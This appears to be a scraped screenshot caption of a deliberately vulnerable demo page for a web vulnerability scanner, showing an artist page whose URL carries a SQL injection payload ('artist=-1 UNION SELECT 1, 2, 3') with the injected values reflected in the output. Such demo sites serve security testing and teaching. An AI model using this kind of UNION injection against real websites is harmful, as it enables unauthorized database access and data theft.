 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, 2, 3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 2
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd